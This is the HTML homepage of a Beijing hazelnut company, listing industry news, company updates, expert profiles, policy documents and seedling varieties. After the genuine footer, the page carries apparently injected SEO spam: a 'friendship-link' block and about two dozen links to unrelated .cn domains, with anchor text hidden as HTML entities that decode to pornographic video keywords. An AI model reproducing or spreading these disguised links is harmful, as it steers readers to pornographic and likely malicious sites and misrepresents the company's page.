                            <figure class="image-box w_percent30"><img src="/public/uploads/20211231/f080240a93d56c656960fa8fe1ea09e3.jpg" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6 class="nowrap1">院企聯(lián)手，創(chuàng)新驅(qū)動(dòng)，榛子產(chǎn)業(yè)助力鄉(xiāng)村振興</h6>

                                <div   id="oj19yqqkspfh"   class="news-info">黨的十九大把鄉(xiāng)村振興戰(zhàn)略作為國(guó)家戰(zhàn)略提到黨和政府工作的重要議事日程上來(lái)，并對(duì)具體的振興鄉(xiāng)村行動(dòng)明確了目標(biāo)任務(wù)，提出了具體工作要求。</div>

                                <div   id="oj19yqqkspfh"   class="news-date">2021-12-13</div>

                            </div>

                        </a>

                        
                    </div>

                </div>

                <div   id="oj19yqqkspfh"   class="set2_new_2column d-lg-flex justify-content-between mt5">

                    
                    <ul class="w-lg100">

                    
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/40.html">院企聯(lián)手，創(chuàng)新驅(qū)動(dòng)，榛子產(chǎn)業(yè)助力鄉(xiāng)村振興</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2021-12-13</div>

                        </li>

                    
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/76.html">在世界范圍內(nèi)榛屬有約20個(gè)品種</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-02-21</div>

                        </li>

                    
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/73.html">榛子的栽培技術(shù)我們需要注意什么</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-02-21</div>

                        </li>

                    
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/58.html">榛屬植物起源及主要遷移路線</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-02-20</div>

                        </li>

                    
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/75.html">毛榛子屬于野生灌木，榛樹(shù)的果實(shí)，分平榛、毛榛兩種</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2023-02-08</div>

                        </li>

                    
                    </ul>

                    
                    <ul class="w-lg100">

                    
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/74.html">榛樹(shù)栽培需要適宜的農(nóng)業(yè)技術(shù)</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2022-10-25</div>

                        </li>

                    
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/56.html">中國(guó)林科院榛子科研創(chuàng)新團(tuán)隊(duì)科研情況</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2022-01-18</div>

                        </li>

                    
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/57.html">中國(guó)林科院榛子研究創(chuàng)新團(tuán)隊(duì)指導(dǎo)建立的河北天榛果業(yè)三河基地</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2021-12-21</div>

                        </li>

                    
                    </ul>

                    
                </div>

            </div>

        </div>

        <div   id="oj19yqqkspfh"   class="set2_right w_percent30 w-lg100">

            <div   id="oj19yqqkspfh"   class="title">

                <div   id="oj19yqqkspfh"   class="title-name ft20 textblack">

                    <h5>公司動(dòng)態(tài)</h5>

                </div>

                <div   id="oj19yqqkspfh"   class="title-more">

                    <a href="/lists/gsdt.html" class="ft14">more+</a>

                </div>

            </div>

            <div   id="oj19yqqkspfh"   class="set2_right_box">

                <div   id="oj19yqqkspfh"   class="set2_right_tj">

                    <div   id="oj19yqqkspfh"   class="news-box">

                        
                        <a href="/show/119.html" class="d-flex">

                            <figure class="image-box w_percent48 mr1rem"><img src="/public/uploads/20230202/eccb11caefc68f8d3e56fa3e30bd999a.png" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>北京市科委、中關(guān)村管委會(huì)李焱處長(zhǎng)蒞臨中榛公司考察調(diào)研</h6>

                                <div   id="oj19yqqkspfh"   class="news-date textright">2023-02-02</div>

                            </div>

                        </a>

                        
                    </div>

                </div>

                <div   id="oj19yqqkspfh"   class="set2_new_1column mt10">

                    <ul>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/120.html">昌平區(qū)副區(qū)長(zhǎng)郭清堯到中榛公司調(diào)研座談</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2023-01-31</div>

                        </li>
                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/44.html">中國(guó)林科院榛子研究創(chuàng)新團(tuán)隊(duì)指導(dǎo)建立的河北天榛果業(yè)三河基地</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2021-12-29</div>

                        </li>
                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/43.html">中國(guó)林科院榛子科研創(chuàng)新團(tuán)隊(duì)科研情況</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2022-01-25</div>

                        </li>
                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/168.html">第三十二屆楊凌農(nóng)高會(huì)推介大會(huì)集中簽約活動(dòng)圓滿(mǎn)舉行</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2025-10-29</div>

                        </li>
                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/167.html">中榛農(nóng)林科技攜榛子全產(chǎn)業(yè)鏈成參展第三十二屆楊凌農(nóng)高會(huì)</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2025-10-25</div>

                        </li>
                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/166.html">共話(huà)榛子產(chǎn)業(yè)創(chuàng)新與高質(zhì)量發(fā)展</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2025-08-12</div>

                        </li>
                        
                    </ul>

                </div>

            </div>

        </div>

    </div>

</div>

<div   id="oj19yqqkspfh"   class="set3 mg30">

    <div   id="oj19yqqkspfh"   class="container d-lg-flex justify-content-between">

        <div   id="oj19yqqkspfh"   class="set2_left w_percent67 w-lg100">

            <div   id="oj19yqqkspfh"   class="title">

                <div   id="oj19yqqkspfh"   class="title-name ft20 textblack">

                    <h5>專(zhuān)家團(tuán)隊(duì)</h5>

                </div>

                <div   id="oj19yqqkspfh"   class="title-more">

                    <a href="/lists/zjtd.html" class="ft14">more+</a>

                </div>

            </div>

            <div   id="oj19yqqkspfh"   class="set3_new_box mt10">

                <div   id="oj19yqqkspfh"   class="set3_team">

                    <div   id="oj19yqqkspfh"   class="swiper-container index_team_list">

                        <div   id="oj19yqqkspfh"   class="swiper-wrapper">

                            
                            <div   id="oj19yqqkspfh"   class="swiper-slide team_item">

                                <a href="/show/94.html">

                                    <img src="/public/uploads/20220216/4932e4ae545f786a01878c8f90d50a67.jpg" alt="">

                                    <h5>王貴禧</h5>

                                </a>

                            </div>

                            
                            <div   id="oj19yqqkspfh"   class="swiper-slide team_item">

                                <a href="/show/50.html">

                                    <img src="/public/uploads/20220216/eec5d6c4598ae1e7c2f77e4993718d7a.jpg" alt="">

                                    <h5>梁麗松</h5>

                                </a>

                            </div>

                            
                            <div   id="oj19yqqkspfh"   class="swiper-slide team_item">

                                <a href="/show/49.html">

                                    <img src="/public/uploads/20220216/8c6bc0d45716a6db1ac76bf5616c4527.jpg" alt="">

                                    <h5>馬慶華</h5>

                                </a>

                            </div>

                            
                            <div   id="oj19yqqkspfh"   class="swiper-slide team_item">

                                <a href="/show/48.html">

                                    <img src="/public/uploads/20220216/f72e9f1e11e1bb9a17899138f7f6e615.jpg" alt="">

                                    <h5>趙天田</h5>

                                </a>

                            </div>

                            
                            <div   id="oj19yqqkspfh"   class="swiper-slide team_item">

                                <a href="/show/47.html">

                                    <img src="/public/uploads/20220216/713fbf3f465de3353812444a41f92ff6.jpg" alt="">

                                    <h5>楊振</h5>

                                </a>

                            </div>

                            
                        </div>

                    </div>

                    <div   id="oj19yqqkspfh"   class="swiper-button-next team-button-next"></div>

                    <div   id="oj19yqqkspfh"   class="swiper-button-prev team-button-prev"></div>

                </div>

            </div>

        </div>

        <div   id="oj19yqqkspfh"   class="set2_right w_percent30 w-lg100">

            <div   id="oj19yqqkspfh"   class="title">

                <div   id="oj19yqqkspfh"   class="title-name ft20 textblack">

                    <h5>政策法規(guī)</h5>

                </div>

                <div   id="oj19yqqkspfh"   class="title-more">

                    <a href="/lists/zcfg.html" class="ft14">more+</a>

                </div>

            </div>

            <div   id="oj19yqqkspfh"   class="set2_right_box">

                <div   id="oj19yqqkspfh"   class="set2_new_1column d-lg-flex justify-content-between">

                    <ul>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/51.html">榛培育技術(shù)規(guī)程</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-02-21</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/88.html">大尖、二尖都是美國(guó)大榛子</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2023-06-09</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/52.html">榛子相關(guān)專(zhuān)利名錄</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2022-08-09</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/53.html">榛子產(chǎn)業(yè)發(fā)展指南</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2022-03-01</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1"><a href="/show/39.html">中國(guó)林科院榛子科研創(chuàng)新團(tuán)隊(duì)科研情況</a></h5>

                            <div   id="oj19yqqkspfh"   class="date">2021-12-13</div>

                        </li>

                        
                    </ul>

                </div>

            </div>

        </div>

    </div>

</div>



<div   id="oj19yqqkspfh"   class="set4 mg30">

    <div   id="oj19yqqkspfh"   class="container">

        <div   id="oj19yqqkspfh"   class="title">

            <div   id="oj19yqqkspfh"   class="title-name ft20 textblack">

                <h5>產(chǎn)品介紹</h5>

            </div>

            <div   id="oj19yqqkspfh"   class="title-more">

                <a href="/lists/xxjl.html" class="ft14">more+</a>

            </div>

        </div>

        <div   id="oj19yqqkspfh"   class="set4_bottom clearfix">

            <div   id="oj19yqqkspfh"   class="set4_i set4_left">

                <div   id="oj19yqqkspfh"   class="set2_right_tj mt5">

                    <div   id="oj19yqqkspfh"   class="news-box">

                        
                        <a href="/show/165.html" class="d-flex">

                            <figure class="image-box w_percent48 mr1rem"><img src="/public/uploads/20251022/10e01f772548aeb2df3e658bd716a982.jpg" alt=""></figure>

                            <div   id="oj19yqqkspfh"   class="news-content d-flex flex1 flex-column justify-content-between">

                                <h6>【二代苗】中榛7號(hào)（1-2年苗）1級(jí)</h6>

                                <div   id="oj19yqqkspfh"   class="news-date textright">2024-10-01</div>

                            </div>

                        </a>

                        
                    </div>

                </div>

                <div   id="oj19yqqkspfh"   class="set2_new_1column">

                    <ul>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/164.html">【二代苗】中榛6號(hào)（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-10-01</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/163.html">【二代苗】中榛5號(hào)（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-10-01</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/162.html">【二代苗】中榛4號(hào)（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-10-01</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/161.html">【二代苗】中榛3號(hào)（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-10-01</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/160.html">【二代苗】中榛2號(hào)（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-10-01</div>

                        </li>

                        
                    </ul>

                </div>

            </div>

            <div   id="oj19yqqkspfh"   class="set4_i et4_mid">

                <div   id="oj19yqqkspfh"   class="set2_new_1column">

                    <ul>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/159.html">【二代苗】中榛1號(hào)（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-10-01</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/157.html">中榛遼7（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-09-10</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/156.html">中榛遼3（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-09-10</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/155.html">中榛遼2（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-08-08</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/153.html">中榛玉墜（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-07-01</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5/q/%E6%A6%9B%E5%AD%90.html" class="flag">[榛子] </a>

                                <a href="/show/150.html">中榛254-2(1-2年苗)1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-04-01</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/152.html">中榛達(dá)維（1-2年苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2024-01-05</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5.html" class="flag">[] </a>

                                <a href="/show/154.html">中榛遼1（1-2級(jí)苗）1級(jí)</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2023-12-08</div>

                        </li>

                        
                    </ul>

                </div>

            </div>

            <div   id="oj19yqqkspfh"   class="set4_i set4_right">

                <div   id="oj19yqqkspfh"   class="set4_right_video d-flex justify-content-between">

                    
                    <div   id="oj19yqqkspfh"   class="news-box w_percent48">

                        <a href="/show/60.html">

                            <figure class="image-box"><img src="/public/uploads/20220105/c2966d9c7339111d619556c323564dca.jpg" alt=""></figure>

                        </a>

                        <h5 class="nowrap1">詳解榛子的栽培技術(shù)以及相關(guān)注意事項(xiàng)</h5>

                        
                    </div>

                    
                    <div   id="oj19yqqkspfh"   class="news-box w_percent48">

                        <a href="/show/59.html">

                            <figure class="image-box"><img src="/public/uploads/20220221/f97eb34bd43b150739d1e3aca0b96cfd.jpg" alt=""></figure>

                        </a>

                        <h5 class="nowrap1">淺談榛子的分布范圍主要在哪些地區(qū)</h5>

                        
                    </div>

                    
                </div>

                <div   id="oj19yqqkspfh"   class="set2_new_1column mt5">

                    <ul>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5/q/%E6%A0%91%E8%8B%97.html" class="flag">[樹(shù)苗] </a>

                                <a href="/show/102.html">平歐榛子苗，平歐大果榛子苗，雜交榛子苗</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2023-02-20</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5/q/%E6%8A%80%E6%9C%AF.html" class="flag">[技術(shù)] </a>

                                <a href="/show/63.html">榛子的栽培技術(shù)我們需要注意什么</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2022-09-28</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5/q/%E8%90%A5%E5%85%BB.html" class="flag">[營(yíng)養(yǎng)] </a>

                                <a href="/show/87.html">大果榛已向社會(huì)試推廣近十年</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2022-09-22</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5/q/%E8%90%A5%E5%85%BB.html" class="flag">[營(yíng)養(yǎng)] </a>

                                <a href="/show/71.html">榛子仁的營(yíng)養(yǎng)價(jià)值和食療作用</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2022-09-12</div>

                        </li>

                        
                        <li id="oj19yqqkspfh"    class="d-flex align-items-center">

                            <h5 class="mr-auto flex1">

                                <a href="/search/catid/5/q/%E7%A7%8D%E6%A4%8D.html" class="flag">[種植] </a>

                                <a href="/show/64.html">榛樹(shù)的栽植時(shí)間及護(hù)理方法</a>

                            </h5>

                            <div   id="oj19yqqkspfh"   class="date">2022-09-07</div>

                        </li>

                        
                    </ul>

                </div>

            </div>

        </div>

    </div>

</div>

	
<!-- footer -->
<footer>
    <div   id="oj19yqqkspfh"   class="footer_1">
        <div   id="oj19yqqkspfh"   class="container d-md-flex justify-content-between">
            <div   id="oj19yqqkspfh"   class="footer_1_left">
                <h5>中榛（北京）農(nóng)林科技有限公司</h5>
                <div   id="oj19yqqkspfh"   class="footer_nav">
                    <ul class="d-flex">
                        <li><a href="/lists/cydt.html">產(chǎn)業(yè)動(dòng)態(tài)</a>|</li>
                        <li><a href="/lists/zzdt.html">中榛動(dòng)態(tài)</a>|</li>
                        <li><a href="/lists/zcfg.html">政策法規(guī)</a>|</li>
                        <li><a href="/lists/zjtd.html">專(zhuān)家團(tuán)隊(duì)</a>|</li>
                        <li><a href="/lists/xxjl.html">產(chǎn)品介紹</a>|</li>
                        <li><a href="/lists/lxwm.html">聯(lián)系我們</a></li>
                    </ul>
                </div>
                <div   id="oj19yqqkspfh"   class="footer_contact">
                    <span>電話(huà)：010-60708686</span>
                    <span>地址：北京市昌平區(qū)小湯山現(xiàn)代農(nóng)業(yè)科技示范園東區(qū)22號(hào)</span>
                    <span> 郵箱：zhongzhenbj@163.com</span>
                </div>
            </div>
            <div   id="oj19yqqkspfh"   class="footer_code d-flex">
                <div   id="oj19yqqkspfh"   class="code1">
                    <img src="/public/uploads/20220112/7c7003c13d7fb37792564f9a4e433984.jpg" alt="">
                    <p>微信公眾號(hào)</p>
                </div>
                <div   id="oj19yqqkspfh"   class="code1">
                    <img src="/public/uploads/20220112/cd570656045e0d1c248430ec8396afe7.jpg" alt="">
                    <p>抖音號(hào)</p>
                </div>
            </div>
        </div>
    </div>
    <div   id="oj19yqqkspfh"   class="footer_2">
        <div   id="oj19yqqkspfh"   class="container footer_2_info">
            <span id="oj19yqqkspfh"    class="pd20"><a>?2021 中榛（北京）農(nóng)林科技有限公司 版權(quán)所有</a></span>
            <span id="oj19yqqkspfh"    class="pd20"><a target="_blank" >京ICP備2021040015號(hào)-1</a></span>
            <span id="oj19yqqkspfh"    class="pd20"><a target="_blank" href="#"></a></span>
            <span>技術(shù)支持：<a  target="_blank" style="color: #ff8800">藝麟盛世</a></span>
        </div>
    </div>

</footer>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.1pmt.cn/" title="&#21866;&#21866;&#21866;&#20122;&#27954;&#26080;&#30721;&#95;&#20122;&#27954;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20108;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#20027;&#25773;&#31934;&#21697;&#95;&#27431;&#32654;&#19968;&#21378;&#21306;&#20108;&#21378;&#21306;&#19977;&#21378;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#31119;&#21033;&#95;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#33394;&#22812;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;&#95;&#20037;&#20037;&#25104;&#24180;&#35270;&#39057;&#95;&#39030;&#32423;&#40644;&#29255;&#22312;&#32447;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#20116;&#26376;&#22825;&#20037;&#20037;&#32508;&#21512;&#95;&#22899;&#21516;&#22899;&#21516;&#24651;&#20037;&#20037;&#32423;&#19977;&#32423;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20869;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#95;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#118;&#114;">&#21866;&#21866;&#21866;&#20122;&#27954;&#26080;&#30721;&#95;&#20122;&#27954;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20108;&#19977;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#20027;&#25773;&#31934;&#21697;&#95;&#27431;&#32654;&#19968;&#21378;&#21306;&#20108;&#21378;&#21306;&#19977;&#21378;&#21306;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#31119;&#21033;&#95;&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#33394;&#22812;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;&#95;&#20037;&#20037;&#25104;&#24180;&#35270;&#39057;&#95;&#39030;&#32423;&#40644;&#29255;&#22312;&#32447;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#20116;&#26376;&#22825;&#20037;&#20037;&#32508;&#21512;&#95;&#22899;&#21516;&#22899;&#21516;&#24651;&#20037;&#20037;&#32423;&#19977;&#32423;&#95;&#26085;&#38889;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20869;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#95;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#118;&#114;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://rodisson.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://puzhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://jianpen.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nd32.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://flying-world.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://nolei.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://70hz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://baoanxiaomei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://leanmall.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;miya</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://hned.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://meuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://lqtk.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://cy3030.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://geente.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
